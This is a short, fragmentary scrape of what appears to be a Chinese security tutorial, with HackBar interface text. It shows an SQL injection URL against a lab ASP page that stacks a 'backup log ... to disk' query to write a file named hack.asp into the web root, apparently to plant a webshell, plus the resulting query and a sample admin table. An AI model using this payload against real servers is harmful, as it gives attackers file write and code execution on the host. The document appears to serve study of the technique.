 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;backup log asp_test to disk = 'E:\wwwroot\asp_sqli\hack.asp' with ini
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;backup log asp_test to disk = 'E:\wwwroot\asp_sqli\hack.asp' with init --
id name password
1 alex HACKER
微信号: lemon-sec